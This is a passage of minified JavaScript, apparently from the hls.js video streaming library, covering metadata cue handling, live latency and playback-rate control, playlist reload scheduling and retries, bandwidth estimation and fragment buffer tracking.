r=s[i];r.type===t&&r.startTime<e&&r.endTime===i9&&(r.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:s}){let{id3Track:r,hls:a}=this;if(!a)return;let{config:{enableEmsgMetadataCues:l,enableID3MetadataCues:n}}=a;r&&(l||n)&&i2(r,t,i,"audio"===s?e=>e.type===i4&&n:"video"===s?e=>e.type===i5&&l:e=>e.type===i4&&n||e.type===i5&&l)}onLevelUpdated(e,{details:t}){if(!this.media||!t.hasProgramDateTime||!this.hls.config.enableDateRangeMetadataCues)return;let{dateRangeCuesAppended:i,id3Track:s}=this,{dateRanges:r}=t,a=Object.keys(r);if(s){let e=Object.keys(i).filter(e=>!a.includes(e));for(let t=e.length;t--;){let r=e[t];Object.keys(i[r].cues).forEach(e=>{s.removeCue(i[r].cues[e])}),delete i[r]}}let l=t.fragments[t.fragments.length-1];if(0===a.length||!ti(null==l?void 0:l.programDateTime))return;this.id3Track||(this.id3Track=this.createTrack(this.media));let n=l.programDateTime/1e3-l.start,o=i8();for(let e=0;e<a.length;e++){let t=a[e],s=r[t],l=i7(s.startDate,n),u=i[t],c=(null==u?void 0:u.cues)||{},h=(null==u?void 0:u.durationKnown)||!1,m=i9,f=s.endDate;if(f)m=i7(f,n),h=!0;else if(s.endOnNext&&!h){let e=a.reduce((e,t)=>{if(t!==s.id){let i=r[t];if(i.class===s.class&&i.startDate>s.startDate&&(!e||s.startDate<e.startDate))return i}return e},null);e&&(m=i7(e.startDate,n),h=!0)}let g=Object.keys(s.attr);for(let e=0;e<g.length;e++){var d;let i=g[e];if("ID"===i||"CLASS"===i||"START-DATE"===i||"DURATION"===i||"END-DATE"===i||"END-ON-NEXT"===i)continue;let r=c[i];if(r)h&&!u.durationKnown&&(r.endTime=m);else if(o){let e=s.attr[i];("SCTE35-OUT"===i||"SCTE35-IN"===i)&&(d=e,e=Uint8Array.from(d.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);let r=i6(o,l,m,{key:i,data:e},"com.apple.quicktime.HLS");r&&(r.id=t,this.id3Track.addCue(r),c[i]=r)}}i[t]={cues:c,dateRange:s,durationKnown:h}}}}class st{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=()=>this.timeupdate(),this.hls=e,this.config=e.config,this.registerListeners()}get latency(){return this._latency||0}get maxLatency(){let{config:e,levelDetails:t}=this;return void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){let{levelDetails:e}=this;if(null===e)return null;let{holdBack:t,partHoldBack:i,targetduration:s}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:l}=this.config,n=this.hls.userConfig,o=l&&i||t;return(n.liveSyncDuration||n.liveSyncDurationCount||0===o)&&(o=void 0!==r?r:a*s),o+Math.min(+this.stallCount,s)}get liveSyncPosition(){let e=this.estimateLiveEdge(),t=this.targetLatency,i=this.levelDetails;if(null===e||null===t||null===i)return null;let s=i.edge,r=e-t-this.edgeStalled;return Math.min(Math.max(s-i.totalduration,r),s-(this.config.lowLatencyMode&&i.partTarget||i.targetduration))}get drift(){let{levelDetails:e}=this;return null===e?1:e.drift}get edgeStalled(){let{levelDetails:e}=this;if(null===e)return 0;let t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}get forwardBufferLength(){let{media:e,levelDetails:t}=this;if(!e||!t)return 0;let i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null}registerListeners(){this.hls.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(ta.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(ta.ERROR,this.onError,this)}unregisterListeners(){this.hls.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(ta.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(ta.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)}onManifestLoading(){this.levelDetails=null,this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){this.levelDetails=t,t.advanced&&this.timeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)}onError(e,t){var i;t.details===tn.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(i=this.levelDetails)&&i.live&&tc.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))}timeupdate(){let{media:e,levelDetails:t}=this;if(!e||!t)return;this.currentTime=e.currentTime;let i=this.computeLatency();if(null===i)return;this._latency=i;let{lowLatencyMode:s,maxLiveSyncPlaybackRate:r}=this.config;if(!s||1===r||!t.live)return;let a=this.targetLatency;if(null===a)return;let l=i-a;l<Math.min(this.maxLatency,a+t.targetduration)&&l>.05&&this.forwardBufferLength>1?e.playbackRate=Math.min(Math.min(2,Math.max(1,r)),Math.max(1,Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20)):1!==e.playbackRate&&0!==e.playbackRate&&(e.playbackRate=1)}estimateLiveEdge(){let{levelDetails:e}=this;return null===e?null:e.edge+e.age}computeLatency(){let e=this.estimateLiveEdge();return null===e?null:e-this.currentTime}}let si=["NONE","TYPE-0","TYPE-1",null],ss=["SDR","PQ","HLG"];function sr(e){let{canSkipUntil:t,canSkipDateRanges:i,age:s}=e;return t&&s<t/2?i?"v2":"YES":""}class sa{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){let t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class sl{constructor(e){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(e=>!!e).map(e=>e.substring(0,4)).join(","),this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return sn(this._audioGroups,e)}hasSubtitleGroup(e){return sn(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if("audio"===e){let e=this._audioGroups;e||(e=this._audioGroups=[]),-1===e.indexOf(t)&&e.push(t)}else if("text"===e){let e=this._subtitleGroups;e||(e=this._subtitleGroups=[]),-1===e.indexOf(t)&&e.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return null==(e=this.audioGroups)?void 0:e[0]}get textGroupId(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}addFallback(){}}function sn(e,t){return!!t&&!!e&&-1!==e.indexOf(t)}function so(e,t){let i=t.startPTS;if(ti(i)){let s,r=0;t.sn>e.sn?(r=i-e.start,s=e):(r=e.start-i,s=t),s.duration!==r&&(s.duration=r)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.start=e.start+(e.minEndPTS-e.start):t.start=e.start+e.duration:t.start=Math.max(e.start-t.duration,0)}function sd(e,t,i,s,r,a){let l;s-i<=0&&(tc.warn("Fragment should have a positive duration",t),s=i+t.duration,a=r+t.duration);let n=i,o=s,d=t.startPTS,u=t.endPTS;if(ti(d)){let e=Math.abs(d-i);ti(t.deltaPTS)?t.deltaPTS=Math.max(e,t.deltaPTS):t.deltaPTS=e,n=Math.max(i,d),i=Math.min(i,d),r=Math.min(r,t.startDTS),o=Math.min(s,u),s=Math.max(s,u),a=Math.max(a,t.endDTS)}let c=i-t.start;0!==t.start&&(t.start=i),t.duration=s-t.start,t.startPTS=i,t.maxStartPTS=n,t.startDTS=r,t.endPTS=s,t.minEndPTS=o,t.endDTS=a;let h=t.sn;if(!e||h<e.startSN||h>e.endSN)return 0;let m=h-e.startSN,f=e.fragments;for(f[m]=t,l=m;l>0;l--)so(f[l],f[l-1]);for(l=m;l<f.length-1;l++)so(f[l],f[l+1]);return e.fragmentHint&&so(f[f.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,c}function su(e,t){let i=t.startSN+t.skippedSegments-e.startSN,s=e.fragments;i<0||i>=s.length||sc(t,s[i].start)}function sc(e,t){if(t){let i=e.fragments;for(let s=e.skippedSegments;s<i.length;s++)i[s].start+=t;e.fragmentHint&&(e.fragmentHint.start+=t)}}function sh(e,t,i){var s;return null!=e&&e.details?sm(null==(s=e.details)?void 0:s.partList,t,i):null}function sm(e,t,i){if(e)for(let s=e.length;s--;){let r=e[s];if(r.index===i&&r.fragment.sn===t)return r}return null}function sf(e){e.forEach((e,t)=>{let{details:i}=e;null!=i&&i.fragments&&i.fragments.forEach(e=>{e.level=t})})}function sg(e){switch(e.details){case tn.FRAG_LOAD_TIMEOUT:case tn.KEY_LOAD_TIMEOUT:case tn.LEVEL_LOAD_TIMEOUT:case tn.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function sp(e,t){let i=sg(t);return e.default[`${i?"timeout":"error"}Retry`]}function s_(e,t){return Math.min(("linear"===e.backoff?1:Math.pow(2,t))*e.retryDelayMs,e.maxRetryDelayMs)}function sy(e){return te(te({},e),{errorRetry:null,timeoutRetry:null})}function sv(e,t,i,s){var r;if(!e)return!1;let a=null==s?void 0:s.code,l=t<e.maxNumRetry&&(0===(r=a)&&!1===navigator.onLine||!!r&&(r<400||r>499)||!!i);return e.shouldRetry?e.shouldRetry(e,t,i,s,l):l}let sS=function(e,t){let i=0,s=e.length-1,r=null,a=null;for(;i<=s;){let l=t(a=e[r=(i+s)/2|0]);if(l>0)i=r+1;else{if(!(l<0))return a;s=r-1}}return null};function sT(e,t,i=0,s=0,r=.005){let a=null;if(e){a=t[e.sn-t[0].sn+1]||null;let s=e.endDTS-i;s>0&&s<15e-7&&(i+=15e-7)}else 0===i&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===sx(i,s,a)||function(e,t,i){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){let s=t.tagList.reduce((e,t)=>("INF"===t[0]&&(e+=parseFloat(t[1])),e),i);return e.start<=s}return!1}(a,e,Math.min(r,s))))return a;let l=sS(t,sx.bind(null,i,s));return l&&(l!==e||!a)?l:a}function sx(e=0,t=0,i){if(i.start<=e&&i.start+i.duration>e)return 0;let s=Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-s<=e?1:i.start-s>e&&i.start?-1:0}class sb{constructor(e,t){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=tc.log.bind(tc,`${t}:`),this.warn=tc.warn.bind(tc,`${t}:`),this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){let s=null==t?void 0:t.renditionReports;if(s){let r=-1;for(let i=0;i<s.length;i++){let a,l=s[i];try{a=new self.URL(l.URI,t.url).href}catch(e){tc.warn(`Could not construct new URL for Rendition Report: ${e}`),a=l.URI||""}if(a===e){r=i;break}a===e.substring(0,a.length)&&(r=i)}if(-1!==r){let e=s[r],a=parseInt(e["LAST-MSN"])||(null==t?void 0:t.lastPartSn),l=parseInt(e["LAST-PART"])||(null==t?void 0:t.lastPartIndex);if(this.hls.config.lowLatencyMode){let e=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&e>t.partTarget&&(l+=1)}return new sa(a,l>=0?l:void 0,i&&sr(i))}}}loadPlaylist(e){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}shouldReloadPlaylist(e){return -1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(e)}playlistLoaded(e,t,i){let{details:s,stats:r}=t,a=self.performance.now(),l=r.loading.first?Math.max(0,a-r.loading.first):0;if(s.advancedDateTime=Date.now()-l,s.live||null!=i&&i.live){let l,n,o;if(s.reloaded(i),i&&this.log(`live playlist ${e} ${s.advanced?"REFRESHED "+s.lastPartSn+"-"+s.lastPartIndex:s.updated?"UPDATED":"MISSED"}`),i&&s.fragments.length>0&&function(e,t){let i,s=null,r=e.fragments;for(let e=r.length-1;e>=0;e--){let t=r[e].initSegment;if(t){s=t;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,i){let s=t.skippedSegments,r=Math.max(e.startSN,t.startSN)-t.startSN,a=+!!e.fragmentHint+(s?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,l=t.startSN-e.startSN,n=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments;for(let e=r;e<=a;e++){let r=o[l+e],a=n[e];s&&!a&&e<s&&(a=t.fragments[e]=r),r&&a&&i(r,a,e,n)}}(e,t,(e,r,a,l)=>{if(t.skippedSegments&&r.cc!==e.cc){let t=e.cc-r.cc;for(let e=a;e<l.length;e++)l[e].cc+=t}ti(e.startPTS)&&ti(e.endPTS)&&(r.start=r.startPTS=e.startPTS,r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.duration=e.endPTS-e.startPTS,r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),r.elementaryStreams=e.elementaryStreams,r.loader=e.loader,r.stats=e.stats,e.initSegment&&(r.initSegment=e.initSegment,s=e.initSegment)});let a=t.fragments;if(s&&(t.fragmentHint?a.concat(t.fragmentHint):a).forEach(e=>{var t;e&&(!e.initSegment||e.initSegment.relurl===(null==(t=s)?void 0:t.relurl))&&(e.initSegment=s)}),t.skippedSegments){if(t.deltaUpdateFailed=a.some(e=>!e),t.deltaUpdateFailed){tc.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let e=t.skippedSegments;e--;)a.shift();t.startSN=a[0].sn}else{var l,n,o;let i;t.canSkipDateRanges&&(l=e.dateRanges,n=t.dateRanges,o=t.recentlyRemovedDateranges,i=tt({},l),o&&o.forEach(e=>{delete i[e]}),Object.keys(n).forEach(e=>{let t=new tg(n[e].attr,i[e]);t.isValid?i[e]=t:tc.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${JSON.stringify(n[e].attr)}"`)}),t.dateRanges=i)}t.startCC=t.fragments[0].cc,t.endCC=a[a.length-1].cc}(function(e,t,i){if(e&&t){let s=0;for(let r=0,a=e.length;r<=a;r++){let a=e[r],l=t[r+s];a&&l&&a.index===l.index&&a.fragment.sn===l.fragment.sn?i(a,l):s--}}})(e.partList,t.partList,(e,t)=>{t.elementaryStreams=e.elementaryStreams,t.stats=e.stats}),i?sd(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS):su(e,t),a.length&&(t.totalduration=t.edge-a[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;let d=t.advancedDateTime;if(t.advanced&&d){let e=t.edge;t.driftStart||(t.driftStartTime=d,t.driftStart=e),t.driftEndTime=d,t.driftEnd=e}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime}(i,s),!this.canLoad||!s.live)return;if(s.canBlockReload&&s.endSN&&s.advanced){let e=this.hls.config.lowLatencyMode,r=s.lastPartSn,a=s.endSN,d=s.lastPartIndex,u=r===a;-1!==d?(n=u?a+1:r,o=u?e?0:d:d+1):n=a+1;let c=s.age,h=Math.min(c+s.ageHeader-s.partTarget,1.5*s.targetduration);if(h>0){if(i&&h>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${h} with playlist age: ${s.age}`),h=0;else{let e=Math.floor(h/s.targetduration);n+=e,void 0!==o&&(o+=Math.round(h%s.targetduration/s.partTarget)),this.log(`CDN Tune-in age: ${s.ageHeader}s last advanced ${c.toFixed(2)}s goal: ${h} skip sn ${e} to part ${o}`)}s.tuneInGoal=h}if(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o),e||!u)return void this.loadPlaylist(l)}else(s.canBlockReload||s.canSkipUntil)&&(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o));let d=this.hls.mainForwardBufferInfo,u=d?d.end-d.len:0,c=(s.edge-u)*1e3,h=function(e,t=1/0){let i=1e3*e.targetduration;if(e.updated){let s=e.fragments;if(s.length&&4*i>t){let e=1e3*s[s.length-1].duration;e<i&&(i=e)}}else i/=2;return Math.round(i)}(s,c);s.updated&&a>this.requestScheduled+h&&(this.requestScheduled=r.loading.start),void 0!==n&&s.canBlockReload?this.requestScheduled=r.loading.first+h-(1e3*s.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+h<a?this.requestScheduled=a:this.requestScheduled-a<=0&&(this.requestScheduled+=h);let m=this.requestScheduled-a;m=Math.max(0,m),this.log(`reload live playlist ${e} in ${Math.round(m)} ms`),this.timer=self.setTimeout(()=>this.loadPlaylist(l),m)}else this.clearTimer()}getDeliveryDirectives(e,t,i,s){let r=sr(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,s=t.part,r=""),new sa(i,s,r)}checkRetry(e){let t=e.details,i=sg(e),s=e.errorAction,{action:r,retryCount:a=0,retryConfig:l}=s||{},n=!!s&&!!l&&(5===r||!s.resolved&&2===r);if(n){var o;if(this.requestScheduled=-1,a>=l.maxNumRetry)return!1;if(i&&null!=(o=e.context)&&o.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{let e=s_(l,a);this.timer=self.setTimeout(()=>this.loadPlaylist(),e),this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" in ${e}ms`)}e.levelRetry=!0,s.resolved=!0}return n}}class sE{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){let i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){let e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class sk{constructor(e,t,i,s=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new sE(e),this.fast_=new sE(t),this.defaultTTFB_=s,this.ttfb_=new sE(e)}update(e,t){let{slow_:i,fast_:s,ttfb_:r}=this;i.halfLife!==e&&(this.slow_=new sE(e,i.getEstimate(),i.getTotalWeight())),s.halfLife!==t&&(this.fast_=new sE(t,s.getEstimate(),s.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new sE(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){let i=(e=Math.max(e,this.minDelayMs_))/1e3,s=8*t/i;this.fast_.sample(i,s),this.slow_.sample(i,s)}sampleTTFB(e){let t=Math.sqrt(2)*Math.exp(-Math.pow(e/1e3,2)/2);this.ttfb_.sample(t,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}destroy(){}}let sC={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},sw={};function sL(e,t){tc.log(`[abr] start candidates with "${e}" ignored because ${t}`)}function sA(e,t,i){if("attrs"in e){let i=t.indexOf(e);if(-1!==i)return i}for(let s=0;s<t.length;s++)if(sI(e,t[s],i))return s;return -1}function sI(e,t,i){let{groupId:s,name:r,lang:a,assocLang:l,default:n}=e,o=e.forced;return(void 0===s||t.groupId===s)&&(void 0===r||t.name===r)&&(void 0===a||t.lang===a)&&(void 0===a||t.assocLang===l)&&(void 0===n||t.default===n)&&(void 0===o||t.forced===o)&&(!("characteristics"in e)||function(e,t=""){let i=e.split(","),s=t.split(",");return i.length===s.length&&!i.some(e=>-1===s.indexOf(e))}(e.characteristics||"",t.characteristics))&&(void 0===i||i(e,t))}function sR(e,t){let{audioCodec:i,channels:s}=e;return(void 0===i||(t.audioCodec||"").substring(0,4)===i.substring(0,4))&&(void 0===s||s===(t.channels||"2"))}function sM(e,t,i){for(let s=t;s>-1;s--)if(i(e[s]))return s;for(let s=t+1;s<e.length;s++)if(i(e[s]))return s;return -1}class sD{constructor(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)}clearNextTick(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)}tick(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}var sO="NOT_LOADED",sP="APPENDING",sN="PARTIAL";class sF{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(ta.BUFFER_APPENDED,this.onBufferAppended,this),e.on(ta.FRAG_BUFFERED,this.onFragBuffered,this),e.on(ta.FRAG_LOADED,this.onFragLoaded,this)}_unregisterListeners(){let{hls:e}=this;e.off(ta.BUFFER_APPENDED,this.onBufferAppended,this),e.off(ta.FRAG_BUFFERED,this.onFragBuffered,this),e.off(ta.FRAG_LOADED,this.onFragLoaded,this)}destroy(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){let i=this.activePartLists[t];if(i)for(let t=i.length;t--;){let s=i[t];if(!s)break;let r=s.end;if(s.start<=e&&null!==r&&e<=r)return s}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){let{fragments:i}=this,s=Object.keys(i);for(let r=s.length;r--;){let a=i[s[r]];if((null==a?void 0:a.body.type)===t&&a.buffered){let t=a.body;if(t.start<=e&&e<=t.end)return t}}return null}detectEvictedFragments(e,t,i,s){this.timeRanges&&(this.timeRanges[e]=t);let r=(null==s?void 0:s.fragment.sn)||-1;Object.keys(this.fragments).forEach(s=>{let a=this.fragments[s];if(!a||r>=a.body.sn)return;if(!a.buffered&&!a.loaded){a.body.type===i&&this.removeFragment(a.body);return}let l=a.range[e];l&&l.time.some(e=>{let i=!this.isTimeBuffered(e.startPTS,e.endPTS,t);return i&&this.removeFragment(a.body),i})})}detectPartialFragments(e){let t=this.timeRanges,{frag:i,part:s}=e;if(!t||"initSegment"===i.sn)return;let r=sU(i),a=this.fragments[r];if(!a||a.buffered&&i.gap)return;let l=!i.relurl;Object.keys(t).forEach(e=>{let r=i.elementaryStreams[e];if(!r)return;let n=t[e],o=l||!0===r.partial;a.range[e]=this.getBufferedTimes(i,s,o,n)}),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),sj(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}removeParts(e,t){let i=this.activePartLists[t];i&&(this.activePartLists[t]=i.filter(t=>t.fragment.sn>=e))}fragBuffered(e,t){let i=sU(e),s=this.fragments[i];!s&&t&&(s=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),s&&(s.loaded=null,s.buffered=!0)}getBufferedTimes(e,t,i,s){let r={time:[],partial:i},a=e.start,l=e.end,n=e.minEndPTS||l,o=e.maxStartPTS||a;for(let e=0;e<s.length;e++){let t=s.start(e)-this.bufferPadding,i=s.end(e)+this.bufferPadding;if(o>=t&&n<=i){r.time.push({startPTS:Math.max(a,s.start(e)),endPTS:Math.min(l,s.end(e))});break}if(a<i&&l>t){let t=Math.max(a,s.start(e)),i=Math.min(l,s.end(e));i>t&&(r.partial=!0,r.time.push({startPTS:t,endPTS:i}))}else if(l<=t)break}return r}getPartialFragment(e){let t,i,s,r=null,a=0,{bufferPadding:l,fragments:n}=this;return Object.keys(n).forEach(o=>{let d=n[o];d&&sj(d)&&(i=d.body.start-l,s=d.body.end+l,e>=i&&e<=s&&a<=(t=Math.min(e-i,s-e))&&(r=d.body,a=t))}),r}isEndListAppended(e){let t=this.endListFragments[e];return void 0!==t&&(t.buffered||sj(t))}getState(e){let t=sU(e),i=this.fragments[t];if(i)if(!i.buffered)return sP;else if(sj(i))return sN;else return"OK";return sO}isTimeBuffered(e,t,i){let s,r;for(let a=0;a<i.length;a++){if(s=i.start(a)-this.bufferPadding,r=i.end(a)+this.bufferPadding,e>=s&&t<=r)return!0;if(t<=s)break}return!1}onFragLoaded(e,t){let{frag:i,part:s}=t;if("initSegment"===i.sn||i.bitrateTest)return;let r=sU(i);this.fragments[r]={body:i,appendedPTS:null,loaded:s?null:t,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){let{frag:i,part:s,timeRanges:r}=t;if("initSegment"===i.sn)return;let a=i.type;if(s){let e=this.activePartLists[a];e||(this.activePartLists[a]=e=[]),e.push(s)}this.timeRanges=r,Object.keys(r).forEach(e=>{let t=r[e];this.detectEvictedFragments(e,t,a,s)})}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){let t=sU(e);return!!this.fragments[t]}hasParts(e){var t;return!!(null!=(t=this.activePartLists[e])&&t.length)}removeFragmentsInRange(e,t,i,s,r){(!s||this.hasGaps)&&Object.keys(this.fragments).forEach(a=>{let l=this.fragments[a];if(!l)return;let n=l.body;n.type===i&&(!s||n.gap)&&n.start<t&&n.end>e&&(l.buffered||r)&&this.removeFragment(n)})}removeFragment(e){let t=sU(e);e.stats.loaded=0,e.clearElementaryStreamInfo();let i=this.activePartLists[e.type];if(i){let t=e.sn;this.activePartLists[e.type]=i.filter(e=>e.fragment.sn!==t)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1}}function sj(e){var t,i,s;return e.buffered&&(e.body.gap||(null==(t=e.range.video)?void 0:t.partial)||(null==(i=e.range.audio)?void 0:i.partial)||(null==(s=e.range.audiovideo)?void 0:s.partial))}function sU(e){return`${e.type}_${e.level}_${e.sn}`}let sB={length:0,start:()=>0,end:()=>0};class s${static isBuffered(e,t){try{if(e){let i=s$.getBuffered(e);for(let e=0;e<i.length;e++)if(t>=i.start(e)&&t<=i.end(e))return!0}}catch(e){}return!1}static bufferInfo(e,t,i){try{if(e){let s,r=s$.getBuffered(e),a=[];for(s=0;s<r.length;s++)a.push({start:r.start(s),end:r.end(s)});return 